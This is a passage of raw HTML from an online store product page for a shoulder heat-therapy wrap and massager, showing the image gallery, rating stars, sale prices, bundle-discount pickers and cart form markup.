                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17962540662939__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17962540662939__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17962540662939__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17962540662939__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-27843952246939"
              data-media-position="1"
              data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-1
"
              >
                <img src="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=416" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=54 54w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=74 74w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=104 104w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=162 162w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=208 208w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=324 324w, //evalax.com/cdn/shop/products/H94d37aa92cd74c958eff1a9a61bfb04fB_e0f49b8e-8e8d-466b-8655-885576f4b9cc.jpg?v=1683623267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-27843952083099"
              data-media-position="2"
              data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-2
"
              >
                <img src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=416" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=54 54w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=74 74w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=104 104w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=162 162w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=208 208w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=324 324w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-27843952214171"
              data-media-position="3"
              data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-3
"
              >
                <img src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=416" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=54 54w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=74 74w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=104 104w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=162 162w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=208 208w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=324 324w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-27843952279707"
              data-media-position="4"
              data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-4
"
              >
                <img src="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=416" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=54 54w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=74 74w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=104 104w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=162 162w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=208 208w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=324 324w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17962540662939__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17962540662939__main"
        data-section="template--17962540662939__main"
        data-url="/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager
                </h1>
                <a href="/products/copy-of-adjustable-shoulder-heat-therapy-wrap-and-shoulder-massager" class="product__title">
                  <h2 class="h1">
                    Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--17962540662939__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17962540662939__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43312808099995">
                  
<input type="hidden" name="product-id" value="7634835439771" /><input type="hidden" name="section-id" value="template--17962540662939__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--17962540662939__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--17962540662939__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17962540662939__main"
        class="select__select"
        form="product-form-template--17962540662939__main"
      ><option
            
              selected="selected"
            
            
            value="43312808099995"
          >Default Title - $79.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks-full-width-pickers quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--17962540662939__main"
  data-section="template--17962540662939__main"
  data-items="4"
  
  data-update-prices="true"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  style="--items-count:4;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--17962540662939__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$40</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$79.99</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$119.99</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--17962540662939__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$80</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$159.98</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$239.98</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--17962540662939__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$120</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$239.97</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$359.97</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--17962540662939__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 4

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$160</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$319.96</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$479.96</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":43312808099995,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TESTSHMSG01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager","public_title":null,"options":["Default Title"],"price":7999,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--17962540662939__main,
  #SectionAtcBtn-template--17962540662939__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17962540662939__main"
      class="product-form main-product-form"
      data-section="template--17962540662939__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
